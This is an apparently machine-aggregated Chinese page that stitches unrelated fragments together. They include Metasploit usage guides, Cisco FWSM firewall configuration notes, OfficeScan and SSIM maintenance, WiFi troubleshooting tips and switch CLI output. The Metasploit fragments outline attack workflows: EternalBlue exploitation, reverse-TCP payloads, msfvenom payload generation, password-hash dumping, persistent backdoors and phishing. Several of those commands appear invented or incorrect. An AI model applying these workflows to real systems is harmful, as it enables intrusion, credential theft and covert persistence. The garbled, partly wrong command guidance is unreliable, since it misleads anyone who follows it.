MSFC 中的FWSM日常维护

msf基本常用命令

msf基本常用命令MSF基本常用命令Metasploit(简称MSF)是一款功能强大的渗透测试工具,被广泛应用于网络安全领域。

它提供了一系列基本常用命令,帮助渗透测试人员进行攻击和防御。

本文将介绍MSF的一些基本常用命令,帮助读者更好地了解和使用这个工具。

1. 扫描命令MSF提供了多种扫描命令,用于探测目标主机的漏洞和服务。

其中,常用的命令包括:- `db_nmap`:使用Nmap扫描目标主机,并将结果保存到数据库中。

- `db_autopwn`:自动利用数据库中保存的漏洞信息对目标主机进行攻击。

- `db_import`:导入第三方工具(如Nessus)的扫描结果到MSF的数据库中。

2. 渗透命令渗透命令是MSF最核心的功能之一,它可以帮助用户利用已知的漏洞攻击目标主机。

常用的渗透命令包括:- `exploit`:根据目标主机的漏洞信息进行攻击。

- `set`:设置攻击载荷的参数,如目标主机、端口等。

- `show options`:查看当前攻击模块的参数配置。

- `run`:执行攻击模块。

3. 模块命令MSF以模块化的方式组织其功能,用户可以通过加载和使用不同的模块来完成特定的任务。

常用的模块命令包括:- `use`:加载指定的模块。

- `search`:搜索与关键词相关的模块。

- `info`:查看模块的详细信息。

- `reload_all`:重新加载所有模块。

4. 数据库命令MSF内置了一个数据库,用于存储扫描结果、漏洞信息等数据。

用户可以通过数据库命令对这些数据进行管理。

常用的数据库命令包括:- `db_connect`:连接到已存在的数据库。

- `db_create`:创建一个新的数据库。

- `db_destroy`:销毁当前的数据库。

- `db_export`:导出数据库中的数据。

5. 辅助命令除了上述的基本命令,MSF还提供了一些辅助命令,用于辅助渗透测试的工作。

常用的辅助命令包括:- `sessions`:查看当前已建立的会话。

msf使用手册

msf使用手册Metasploit Framework(MSF)是一种广泛使用的渗透测试工具,它允许攻击者或者安全工程师模拟真实的攻击手法,测试系统的安全性。

它内置了一系列模块和漏洞,可以自动化测试目标系统是否易受攻击,并提供可靠的漏洞验证和利用。

本文将介绍MSF的一些基本操作和注意事项,并给出一些常用的命令和示例。

安装和配置安装Metasploit Framework是非常容易的,只需要下载所需的包或者从源码编译即可。

我们建议使用Kali Linux或者其他的 Linux 发行版,因为它们通常自带了MSF。

然而,如果你想从源码安装,你需要在机器上安装Ruby和PostgreSQL等依赖组件。

安装好后,你需要对MSF进行基本的配置,并生成一个会话。

以下是一些常用的配置命令:```msfdb init # 初始化MSF数据库msfdb run # 启动MSF数据库msfconsole # 启动MSF控制台db_status # 查看数据库状态db_nmap # 进行Nmap扫描db_autopwn # 利用数据库中的漏洞对系统进行扫描```对MSF进行基本配置后,你可以开始使用这个工具来测试目标系统了。

探测漏洞一旦你找到了一个目标系统,你就可以使用MSF探测系统是否存在漏洞。

这可以使用 MSF内置的一些模块来实现。

有很多模块可以帮助你快速定位漏洞,其中一些模块将在下面的示例中进行介绍。

```db_nmap <IP> # 使用Nmap对目标系统进行扫描spacewalk_check <IP> # 检测目标是否运行了Spacewalkexploit/remote/http/jboss_invoke_deploy <IP> # 对JBoss AS进行漏洞利用exploit/linux/http/centos_rpmsign_exec <IP> # 利用RPM包管理器漏洞```探测到漏洞后,你需要确认是否真正存在漏洞,以及漏洞能否被利用。

msf persistence 用法

msf persistence 用法

MSF Persistence 是 Metasploit Framework 中的一个模块,用于

在目标系统上建立持久性后门,确保攻击者可以长时间地访问系统,而不被发现和清除。

下面是 MSF Persistence 的一些常

见用法:

1. 使用 Meterpreter 模块:Meterpreter 提供了一种强大的命令

行界面,可以在目标系统上执行各种操作。

通过运行 `use

post/multi/manage/persistence` 命令,可以选择 MSF Persistence 模块,并使用 Meterpreter 来建立持久性后门。

2. 配置可用的持久性模块:MSF Persistence 模块支持多种持久性技术,例如注册表键值、计划任务、启动目录、作为服务等。

可以使用 `show options` 命令来查看可用的选项,并根据需要

进行相应配置。

3. 设置持久性参数:MSF Persistence 模块提供了一些参数,可以进一步定制持久性后门的行为。

例如,可以设置反向连接的IP 地址和端口、指定要监听的回连间隔、选择使用何种持久

性技术等。

4. 运行持久性模块:配置完成后,可以使用 `run` 命令来运行MSF Persistence 模块,它将尝试创建一个持久性后门,并不断尝试在目标系统上建立连接,以便攻击者可以远程控制系统。

需要注意的是,使用 MSF Persistence 模块需要在目标系统上

具备足够的权限,以便执行操作并建立持久性后门。

此外,建

议在合法授权的情况下使用 Metasploit Framework 进行安全测试和攻击模拟。

网络防火墙的自动化运维技巧与工具推荐(三)

网络防火墙的自动化运维技巧与工具推荐随着互联网的快速发展和普及,网络安全问题也越来越受到关注。

网络防火墙作为网络安全的主要组成部分,起着保护网络系统免受攻击和威胁的作用。

然而,随着网络规模的扩大和提升,传统的手动管理和运维方式已经无法满足需求,因此网络防火墙的自动化运维变得尤为重要。

第一部分:网络防火墙自动化运维技巧1.配置集中管理一台网络防火墙往往需要管理多个配置项,传统的手动管理方式需要管理员逐个登录到每台防火墙进行配置操作,效率低下且容易出错。

通过采用配置集中管理的方式,可以将多个防火墙的配置集中到一个管理系统中,管理员只需在管理系统中进行修改、更新等操作,然后通过自动化工具将对应的配置信息下发到相应的防火墙上,从而提高运维效率和减少配置错误的风险。

2.自动化的扫描与修复网络防火墙需要保持与最新威胁情报的同步,及时进行漏洞扫描和修复。

传统的手动扫描方式效率较低,而且无法满足及时响应的需求。

通过使用自动化工具,可以实现定期扫描网络防火墙中存在的漏洞,并自动修复或提供修复建议,大大提高了漏洞修复的效率和准确性。

3.日志分析与告警网络防火墙产生的海量日志数据需要进行及时的分析和处理,以便及时发现并应对潜在的安全问题。

自动化的日志分析工具可以帮助管理员从大量日志中快速发现异常行为,并生成相应的告警信息,提前预警和应对安全威胁。

第二部分:网络防火墙自动化运维工具推荐1. AnsibleAnsible是一个开源的自动化工具,它可以用于管理和部署网络防火墙的配置。

通过Ansible,管理员可以通过编写Playbook来定义多个防火墙的配置,然后使用Ansible执行这些Playbook,实现批量配置管理,提高效率和准确性。

2. SaltStackSaltStack是另一个强大的自动化工具,它提供了丰富的功能和模块,用于管理和配置网络防火墙。

SaltStack的一个关键特点是它的事件驱动架构,可以在网络防火墙发生变化时立即执行一系列的自动化动作,包括配置同步、安全策略更新等,以实现实时响应和保障网络安全。

Cisco FWSM路由、透明总结+路由、透明模式配置实例

Cisco FWSM路由、透明总结+路由、透明模式配置实例时间: 2010-10-12 / 分类: +CCNP, +TSHOOT, ★CISCO技术 / 浏览次数: 283 views / 1个评论发表评论路由模式注意事项cisco7609#show module显示FWSM模块的状态cisco7609#session slot 3 p 1 登陆到第3槽位的FWSM,Ctrl-^后,x,表示退出,或exit推出,enable进入Lisence激活:第一次进入FWSM,需要激活:登陆/go/license ,通过产品授权key申请activation keyhostname(config)#activation-key 0xe02888da 0×4ba7bed6 0xf1c123ae0xffd8624e 完成激活FWSM#SH VER 察看激活情况,可以看到security contexts 被激活的个数FWSM可以插在65或者76的任意一个交换槽位inside到outside也要有ACL permitFWSM2.1开始支持same security traffic communicationFWSM和65背板有6G的带宽默认FWSM只能有一个VLAN和MSFC关联,但是可以通过命令firewall multiple-vlan-interfaces将多个MSFC的SVI和FWSM的VLAN关联默认FWSM的所有接口禁ping,需要通过icmp permit inside , icmp permit outside放开支持256个contextcontext之间的通讯透明模式注意事项1. 若使用context,透明模式下每个context可以支持多个接口,但是只支持8个bridge2. 不能使用NAT3. 默认时,不放行BPDU,因此可能会有环路,必须输入bpdu forwarding4.FWSM配置为透明模式时,尽管与透明防火墙的FWSM的inside和outside两个逻辑端口关联的vlan是两个不同的vlan(如 nameifvlan88 insidesecurity100 nameif vlan100 outside security0),但是从cat6500上互连出去的ip与inside 或outside(取决于mfsc和fwsm的逻辑位置)互连的mfsc侧的逻辑端口ip必须是同一网段的ip。

msf使用方法

msf使用方法MSF使用指南什么是MSF?Metasploit Framework(MSF)是一款广泛使用的渗透测试工具,由Rapid7公司开发。

它提供了一系列模块和工具,可用于发现、评估和漏洞利用。

本文将详细介绍MSF的各种方法和用途。

安装与配置1.在[Metasploit官方网站]( Framework。

2.运行安装程序,并按照提示进行安装。

确保选择正确的操作系统和版本。

3.安装完成后,打开终端,输入msfconsole命令,启动MSF控制台。

4.初次运行时,MSF会自动安装依赖库和更新,耐心等待安装完成。

模块分类与使用1. 信息收集模块•nmap:用于扫描目标主机的端口和服务信息。

•enum_dns:用于枚举目标主机的DNS信息。

•auxiliary/scanner/snmp/snmp_enum:用于枚举目标主机的SNMP服务信息。

2. 漏洞利用模块•exploit:用于利用目标主机上的已知漏洞进行攻击。

•multi/handler:用于监听并处理来自攻击者的连接。

3. 社会工程学模块•msfvenom:用于生成各种类型的恶意软件载荷。

•social_engineering:用于进行各种社会工程学攻击,如钓鱼攻击、密码破解等。

4. 后渗透模块•post/windows/gather/hashdump:用于获取目标Windows主机上的密码哈希。

•post/multi/gather/screenshot:用于获取目标主机的屏幕截图。

使用示例1. 端口扫描use nmapset RHOSTS <目标IP>run2. 漏洞利用利用已知漏洞use exploit/<漏洞模块>set RHOSTS <目标IP>run生成恶意软件载荷use msfvenomset PAYLOAD <payload类型>set LHOST <本地IP>set LPORT <本地端口>generate -f <格式> -o <输出文件>3. 社会工程学攻击use social_engineeringset PAYLOAD <payload类型>set VICTIM_EMAIL <目标邮箱>run4. 后渗透获取密码哈希use post/windows/gather/hashdump set SESSION <会话ID>run获取屏幕截图use post/multi/gather/screenshotset SESSION <会话ID>run总结本文介绍了Metasploit Framework的安装与配置过程,并详细说明了各种模块的用途和使用示例。

msfvenom教程



Msfvenom 简介相信很多人升级最新的msf后找不到自己曾经熟悉的msfpayload了(所以说喜欢收集shellcode是一件好事),没错我特么的也找不到了。

其实可以use到自己要使用的payload,然后制作。

但是也有人喜欢直接在终端里生产自己的shellcode。

另外我想也找不到msfencode 了,msfencode是shellcode的编码器,准确的来讲如果你自己编写一个shellcode并不怎么需要一个编码器,杀软杀掉的概率不大,即使是msf生成的shellcode也很大概率不被杀掉(也许我没用啥杀软)所以以前我也觉得编码器并不一定用得到。

我经常理论的思考问题,而不会实际的搞破坏,所以直到后来我才直到编码器的重要,因为msf生成的shellcode经常是无法使用的!!需要编码器进行处理,这个处理包括加壳,过滤坏字符,迭代编译,甚至是控制字符串大小。

当然编码器也有其他的功能。

先说说payload和encode的关系,不然我想有些人会感到困惑,msf中payload模块是用来制作shellcode,也即是大家理解的用来搞破坏的机器码,对于没有汇编基础的人,几乎很难写出一个实用的shellcode,以前我也无奈,感觉被拒绝在安全大门之外了,好在有msfpayload,成全了一颗爱捣蛋的心。

当然我也在一直学习着呢!我相信非常多的人甚至都不知道shellcode在栈中是怎么工作的,但是却已经可以利用shellcode搞破坏了。

我希望不要这样。

我不喜欢这种容易获得又有巨大危险性的技术掌握在一个不能自控的人手里。

比如前一阵子的Hacking team泄露事件中的flash0day,直接装一个msf产生的shellcode就可以使用了,而根本不需要对漏洞原理或者shellcode原理懂太多。

有点说多了,encode 是编码器,也是为payload设计的,因为杀软会根据shellcode的特征进行杀毒,因此我们需要encode给payload加壳,这里的理论知识和软件免杀原理相同,不过现在杀软有沙箱功能了,在内存阶段从行为判定进行查杀,所以有些shellcode 可能用编码器怎么编码也完蛋了,当然我胡乱吹的,因为我没有尝试过,有那时间我还不如去做饭。

FWSM基本部署和配置

Copyright © 2010

FWSM简介3-FWSM结构

该模块内部体系主要由一个双Intel 奔腾处理器和3个IBM网络处理器,以及 相应的ASIC芯片组成。其中NP1和NP2各有3条GE连接到C6K/C7600的交换矩 阵或背板总线上,并自动创建一个6G的802.1Q的trunking Etherchannel。

Copyright © 2010

FWSM路由配置

1.静态路由设置 语法: fwsm(config)# route if_name 0.0.0.0 0.0.0.0 gateway_ip [distance] FWSM(config)#route outside 0 0 40.1.1.10 用0 0可以替代0.0.0.0 0.0.0.0

Copyright © 2010

FWSM简介4-interface

FWSM接口是VLAN接口,也就是逻辑接口 Trunked from the 6500 backplane

Copyright © 2010

FWSM简介5-和PIX ASA的不同点

严重注意:前面2个区别很重要,一定要牢记。下页PPT特别对这2个区别 做介绍。

Copyright © 2010

什么是inbound和outbund 入站(inbound)和出站(outbound)连接是指这个连接发起的方向。例 如:一个外部主机试图与一个内部主机发起连接,这就是一个入站连 接。内部主机访问外部网络就是一个outbound连接。 区别: ASA/PIX对于outbound流量默认是允许的。对于inbound流量默认 是拒绝的。除非通过ACL明确放行。 但FWSM对于两个方向的流量默认都是拒绝。所以outbound流量也 必须明确放行才可以。



msf的基本常用命令

MSF的基本常用命令Metasploit Framework(MSF)是一种广泛应用于渗透测试和安全评估的开源工具,它提供了一系列强大的功能和功能模块。

MSF拥有丰富的命令集,用于管理和使用其各种功能。

本文将介绍MSF的一些基本常用命令,帮助你更好地使用和理解它。

1. 启动Metasploit首先,你需要启动MSF。

在终端中输入以下命令:msfconsole此命令将启动MSF控制台,并显示欢迎界面。

你可以使用控制台中的各种命令进行不同的操作。

2. 基本命令helphelp命令用于查看所有可用的命令。

在控制台中输入以下命令:help此命令将列出所有可用的命令,并提供有关每个命令的简要说明。

searchsearch命令用于搜索所有可用的exploit、payload、auxiliary和post模块。

例如,如果你想搜索与“Windows”相关的exploit模块,可以在控制台中输入以下命令:search Windows此命令将显示与“Windows”相关的所有exploit模块,并提供有关每个模块的详细信息。

useuse命令用于选择要使用的模块。

例如,如果你想使用一个特定的exploit模块,可以在控制台中输入以下命令:use exploit/windows/smb/ms17_010_eternalblue此命令将选择名为“ms17_010_eternalblue”的exploit模块。

optionsoptions命令用于查看和设置模块的选项。

当你选择一个模块后,你可以使用此命令查看模块的可用选项。

例如,输入以下命令:options此命令将显示当前模块的选项列表,并提供有关每个选项的详细信息。

setset命令用于设置模块的选项。

当你选择一个模块并查看其选项列表后,你可以使用此命令设置各个选项的值。

例如,输入以下命令:set RHOST 192.168.0.1此命令将将RHOST选项的值设置为“192.168.0.1”。

msf基本常用命令

msf基本常用命令一、概述Metasploit Framework(MSF)是一种广泛用于渗透测试和漏洞利用的开源工具。

它为安全研究人员和渗透测试人员提供了强大的功能,包括漏洞扫描、漏洞利用、远程控制等。

本文将介绍msf的基本常用命令,帮助读者快速上手使用msf进行渗透测试和漏洞利用。

二、安装和配置msf1.下载msf–访问msf官方网站()下载msf最新版本。

–解压下载的文件并进入解压后的文件夹。

2.安装和配置msf–在终端中执行./msfconsole命令启动msf控制台。

–首次启动时,msf会进行初始化配置,选择默认配置即可。

三、msf基本常用命令1. help命令•输入help命令可以查看msf的所有命令列表。

•使用help 命令名可以查看某个具体命令的帮助信息。

2. search命令•输入search 漏洞关键字可以搜索msf中包含该漏洞关键字的模块。

•使用search type:payload可以搜索所有Payload模块,用于生成和运行shellcode。

•使用search type:exploit可以搜索所有Exploit模块,用于利用已知漏洞。

3. use命令•输入use 模块路径可以加载并切换到指定的模块。

•使用use exploit/模块名加载指定漏洞利用模块。

•使用use auxiliary/模块名加载辅助模块,如扫描模块、后门模块等。

4. show命令•输入show options可以查看当前模块的配置选项。

•使用show payloads可以列出所有Payload模块可用的shellcode。

•使用show exploits可以列出所有可用的漏洞利用模块。

5. set命令•输入set 选项名值可以设置当前模块的配置选项的值。

•使用set PAYLOAD shell/reverse_tcp设置shellcode的Payload类型为shell/reverse_tcp。

•使用set RHOSTS 目标IP设置漏洞利用模块的目标IP地址。

officescan运行维护

数据备份

定期对系统数据进行备份,以 防数据丢失。

清理日志

定期清理系统日志,释放存储 空间。

软件更新

及时更新Officescan系统软件 ,以获取最新的功能和安全补

丁。

定期维护计划

硬件检查

定期对服务器、网络设备等硬 件进行检查和维护,确保硬件

设备正常运行。

数据库优化

定期对数据库进行优化,提高 系统性能和响应速度。

安装步骤

01

02

03

04

下载并解压Officescan 安装包。

运行安装程序,按照提 示进行安装。

安装过程中,选择合适 的安装路径和组件。

完成安装后,重启计算 机以使Officescan生效。

配置流程

01

02

03

04

打开Officescan管理控制台。

创建并配置网络区域,设置网 络范围和安全策略。

配置邮件服务器和邮件通知, 以便及时接收安全事件通知。

根据需求配置其他安全组件, 如防病毒、反间谍软件等。

常见问题与解决方案

问题

无法安装Officescan。

解决方案

检查系统要求是否满足,确保安装路径和权限设 置正确。

问题

Officescan无法启动。

常见问题与解决方案

解决方案

检查系统日志和Officescan日志,查找错误信息和异常。

实时监控网络流量,检测和防 御各种已知和未知的攻击。

提供详细的日志和报告,帮助 管理员及时发现和解决安全问 题。

产品功能

01

02

03

实时监控

对网络流量进行实时监控, 及时发现异常行为和攻击。

防御功能

能够检测和防御各种已知 和未知的攻击,如病毒、 蠕虫、木马等。

msfconsole的简单使用

msfconsole的简单使用MSFConsole(Metasploit Framework Console)是Metasploit框架的命令行接口,是一个功能强大且灵活的渗透测试工具。

它提供了一些用于信息收集、漏洞利用、渗透测试、社会工程学等功能的模块。

在这篇文章中,我将向您介绍MSFConsole的一些基础知识和常用命令,帮助您更好地了解和使用它。

首先,要打开MSFConsole,可以在终端中输入以下命令:``````在MSFConsole中,命令称为“模块”,它们用于执行特定的任务。

一般来说,模块可以分为三类:exploit(利用模块)、payload(有效载荷模块)和auxiliary(辅助模块)。

其中,exploit模块用于发现和利用漏洞,payload模块用于执行攻击,auxiliary模块则提供一些辅助功能,比如端口扫描、密码破解等。

接下来,让我们来看一些常用的命令和使用方法:1.模块```search <keyword>```这个命令可以用来和过滤模块。

`<keyword>`是您想要的关键词,可以是漏洞名称、应用程序等。

2.选择模块```use <module_name>```使用这个命令可以选择并打开一个特定的模块进行配置和使用。

`<module_name>`是模块的名称。

3.显示模块选项```show options```这个命令可以显示当前选定模块的可配置选项。

您可以通过设置这些选项来定制和配置模块。

4.设置模块选项```set <option_name> <value>```使用这个命令可以设置当前选定模块的选项值。

`<option_name>`是选项名称,`<value>`是要设置的值。

5.运行模块```exploit```这个命令用于运行当前选定模块。

一旦成功利用了漏洞,您将可以执行特定的攻击,比如获取远程访问、执行命令等。



SSIM日常维护

1概述2运维角色和流程定义2.1运维角色定义SSIM划分为4个角色,具体角色和职能见下表:2.2运维流程定义每种角色的运维工作和流程主要包括三个方面:◆事件处置流程◆规则和报表变更流程◆日志采集流程具体工作和流程如下:3系统运维角色和用户创建4SSIM客户端下载、安装和登录4.1客户端下载内网用户,通过IE登录SSIM服务器,登录方法:https://10.112.15.10,点击“Download Client”下载SSIM Java客户端软件,如下图:4.2客户端安装双击Setup.exe安装程序运行安装过程,如下图:4.3客户端登录编辑c:\windows\system32\drivers\etc\hosts文件,添加一行:10.112.15.10 ssim-server双击“SSIM Client”图标,运行SSIM的Java客户端。

输入用户名和口令,登录SSIM应用系统。

5日常监控组运维操作5.1安全事件监控和处理记录表项目一期,重点对人员安全类事件进行分析和处理。

5.2安全事件的监控和处理◆登录SSIM应用系统,进入到“Incidents”管理页面,Filter选择“My Open team Incidents”,如下图:◆监控是否有新分配过来的Incident,对其进行分析,必要时通过邮件、电话和相关事件责任人确认。

◆经过分析和处理,对该事件作出判断,结论有三个:✧误报✧正常行为✧已确认(已处理)如下图:查看关闭后的安全事件5.3安全事件的再分配经过分析发现安全事件无法确认,可以在分配给“规则管理和事件处置组”进行进一步分析和判断。

选择该安全事件,在Assignee上选择需要再分配的对象用户,选择好后,点击保存,安全事件被分配到“规则管理与事件处理组”进行进一步分析和处理,如下图:5.4提出规则修改要求和建议在安全事件的处理过程中,发现由于规则设置的问题导致产生的安全事件告警不准确,或需要进行白名单的排除,需要提出相关的描述和需求提供给“规则管理与事件处置组”进行判断和确认。

微哨自带WiFi故障解决方案

wifi问题排查总结的一点解决方法,分享给大家1.开启Windows Firewall服务此问题可以通过右击计算机-点击管理-点击服务和应用程序-点击服务,找到Windows Firewall服务把启动类型改成自动并启动此服务解决2.ics服务开启超时1)在命令行下执行命令netsh wlan set hostednetwork mode=disallow删除已有的虚拟网卡2)此问题可以通过右击计算机-点击管理-点击服务和应用程序-点击服务,找到Internet Connection Sharing (ICS)服务,把启动类型改成自动并启动解决3)如果此服务还是启动不了,报依赖服务项Secure Socket Tunneling Protocol Service无法启动,提示“本地计算机上的Secure Socket Tunneling Protocol Service服务启动后停止,这种情况,请找到"c:\windows\system32\"目录下的logfile 和 wbem目录需要授予管理员权限,可以解决此问题。

3.可以连接微哨wifi,但是手机登录微哨后,马上断掉出现这样的问题请同学看一下时候安装了360安全卫士,这个问题是360安全卫士更改了微哨移动端跟pc端同步的报文导致的,卸载安全卫士可以解决此问题。

4.连上wifi共享,上不了网手机无线网络需要重置,删除网络ssid重新添加手机连上共享wifi上不了网,重启ics服务,如果能启动起来来,可以正常使用如果起不来重启电脑,可以使用 ,关闭windows防火墙5.无线网络承载失败1).在命令行下执行命令netsh wlan set hostednetwork mode=disallow删除已有的虚拟网卡(开始—>所有程序 附件->命令行提示符)用管理员身份打开,把这条命令粘贴上回车即可。

2).无线网络承载失败,但是服务都运行着,使用其他wifi共享软件已建立虚拟wlan 共享,卸载无线网卡驱动,重启电脑,驱动自动安装,再次使用微哨wifi共享,有可能还是报承载失败,再试几次次可以开启成功,可以正常使用,如果还是不行6.连接上微哨wifi,但是获取不到地址手机需要重置一下网络,删掉共享ssid,重新添加7.别人手机能连自己电脑的wifi共享,自己连不上(ios出现的比较多)在手机上开启个人热点,再关闭个人热点,可以正常使用(ios)在手机上找到更多无线连接-网络共享-便携式WLAN热点,开启然后关闭,可以正常使用(安卓)8.点击微哨wifi共享弹出一个框标题是提示内容为空白此问题可以通过右击计算机-点击管理-点击服务和应用程序-点击服务,找到RJ Whistle Wifi Service服务,把启动类型改成自动并启动解决,如果还是不行的话,重装一下微哨可以解决。

msfconsole的简单使用

msfconsole的简单使用msfconsole是Metasploit Framework的命令行界面,它是一个强大的渗透测试工具,用于开发和执行安全漏洞的攻击。

在本文中,我将向您介绍msfconsole的基本使用方法,并提供一些常用的命令示例。

安装完成后,打开终端或命令提示符,并键入msfconsole以启动msfconsole。

一旦msfconsole启动,您将看到一个类似于命令行的界面。

在这里,您可以使用各种命令来探索、开发和执行攻击。

以下是一些常用的msfconsole命令:1. help:显示msfconsole的帮助信息。

您可以使用help命令来查看可用的命令列表以及每个命令的用法。

2. use:用于选择并加载一个特定的Exploit或Payload模块。

例如,使用use exploit/windows/smb/ms08_067_netapi命令可以加载一个Windows SMB漏洞利用模块。

3. show:用于显示各种不同的信息,如可用的Exploit、Payload、漏洞目标等。

例如,show exploits命令可以显示所有可用的Exploit模块。

4. set:用于设置特定模块的参数。

例如,使用set RHOSTS192.168.0.1命令可以设置远程主机的IP地址。

5. exploit:用于执行所选的Exploit模块。

在设置所有必需参数后,您可以使用exploit命令来执行攻击。

6. sessions:用于管理当前的会话。

使用sessions命令可以列出当前的会话,并且您可以使用session命令进入一些会话。

7. search:用于特定的模块。

例如,使用search ms08_067命令可以所有与ms08_067相关的模块。

8. db_*:用于管理Metasploit Framework的数据库。

例如,使用db_nmap命令可以将Nmap扫描结果导入到数据库中。

msf用法

msf用法

MSF是一款流行的渗透测试工具,它可以帮助渗透测试人员在渗透测试过程中执行各种任务,例如漏洞扫描、漏洞利用、后渗透、远程控制等。

下面是MSF的使用步骤:

1.启动MSF控制台:打开终端,输入msfconsole。

2.选择exploit模块:在控制台中,使用use命令选择一个要使用的exploit模块。

例如:use

exploit/windows/smb/ms08_067_netapi

3.设置payload:使用set命令设置payload,例如:set PAYLOAD windows/meterpreter/reverse_tcp

4.配置参数:使用set命令设置exploit的参数,如目标IP、端口、用户名、密码等。

5.运行exploit:运行exploit模块,执行攻击操作。

例如:exploit

6.利用后门:利用后门模块来维持访问并执行更多操作。

值得注意的是,MSF在使用过程中需要掌握一定的渗透测试知识和技能,尤其是在测试过程中要严格遵守法律法规。

拓展:MSF有一些常用的命令,例如show(显示所有的模块)、search(搜索特定的模块)、info(显示模块的详细信息)和sessions(查看当前会话列表)等,这些命令可以帮助用户更好地使用MSF进行渗透测试。

此外,还可以将MSF和其他安全工具结合起来使用,例如结合Nmap进行主机发现和端口扫描。

msf的基本常用命令

msf的基本常用命令MSF(Metasploit Framework)是一款开源的渗透测试工具,它可以帮助安全研究人员和渗透测试人员发现和利用系统中的漏洞。

在使用MSF时,掌握一些基本常用命令是非常重要的。

1. help命令help命令可以列出所有可用的命令,以及每个命令的用法和参数。

例如,输入help可以列出所有可用的命令,输入help <command>可以查看特定命令的用法和参数。

2. search命令search命令可以搜索与指定关键字相关的模块。

例如,输入search <keyword>可以搜索与该关键字相关的所有模块。

3. use命令use命令可以选择要使用的模块。

例如,输入use <module>可以选择要使用的模块。

4. set命令set命令可以设置模块的参数。

例如,输入set <option> <value>可以设置模块的参数。

5. show命令show命令可以显示当前设置的模块参数。

例如,输入show options 可以显示当前设置的模块参数。

6. exploit命令exploit命令可以执行当前选择的模块。

例如,输入exploit可以执行当前选择的模块。

7. sessions命令sessions命令可以列出当前打开的会话。

例如,输入sessions可以列出当前打开的会话。

8. background命令background命令可以将当前会话放到后台。

例如,输入background可以将当前会话放到后台。

9. use exploit/multi/handler命令use exploit/multi/handler命令可以启动一个多处理程序,以便在攻击者与受害者之间建立一个连接。

例如,输入useexploit/multi/handler可以启动一个多处理程序。

10. set PAYLOAD命令set PAYLOAD命令可以设置要使用的有效载荷。

FWSM技术方案

FWSM技术方案1 技术阐述FWSM 基于状态检测部署在数据中心的防火墙提供了下列功能:网络地址转换(NAT)数据包过滤(ACL)DoS防御状态化过滤FWSM是一个5.5 Gbps防火墙,可支持多达1,000,000个并发连接、100,000cps和3Mpps。

在Cisco Catalyst 6500机箱中最多可以插入4个FWSM,提供大约20 Gbps的吞吐率。

FWSM运行PIX操作系统,提供自适应安全算法(ASA),并使FWSM可以检查网络连接,验证其有效性。

FWSM保留了现有连接的状态信息,可以防止出现违反正常TCP或UDP行为的操作。

下面列举了FWSM提供的一些安全特性:初始队列号(ISN)随机生成——大多数TCP/IP堆叠使用的ISN不够随机,使攻击者有可能劫持连接。

您可将一个FWSM放置在服务器群前,以实现ISN 随机性,从而减少连接劫持的机会。

初始连接限制——该特性通过截断速率高于配置阈值的半开放连接,保护服务器群免受DoS攻击。

监控TCP连接(IP地址、源和目的地端口、队列号、标志等)。

具备修复功能的复杂协议状态化过滤——FWSM可以为需要开启多个连接的协议动态开放端口,FWSM支持的协议包括:FTP, RPC, RSH, H.323v2, SQL*NET, IP NetBios, RTSP, SIP,XDMCP, Skinny,DNS, SMTP, VDOLive, IRC, CUSeeMe, Microsoft Netshow, Real Audio和TFTP。

数据包过滤,最多80 K访问列表项。

单播RPF检查——FWSM可以根据数据包的路由表格验证其源IP地址,如果它出现在错误的接口上,即将其丢弃,从而防止了利用源IP电子欺骗的攻击行为。

执行数据包的虚拟重组,防御分段攻击 (如RFC1858攻击)。

系统日志报告——FWSM可以记录与访问列表项相匹配的流量的信息。

2 基本实现方式一台思科6500交换机配置一块防火墙模块构成一套思科6500交换机系统,对于此套架构体系,我们可以将整套思科6500交换机系统分离为MSFC模块和FWSM两个区域进行处理,连个模块间通过交换机背板上的二层TRUNK通道连接。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

6 Pass

MSFC-ROUTE#

MSFC-ROUTE#hw-module module ?

<1-6> module slot number

MSFC-ROUTE#hw-module module 3 ?

boot Specify boot options for the module through Power Management Bus

6 2 Supervisor Engine 720 (Hot) WS-SUP720-3B SAL11413J9Y

Mod MAC addresses Hw Fw Sw Status

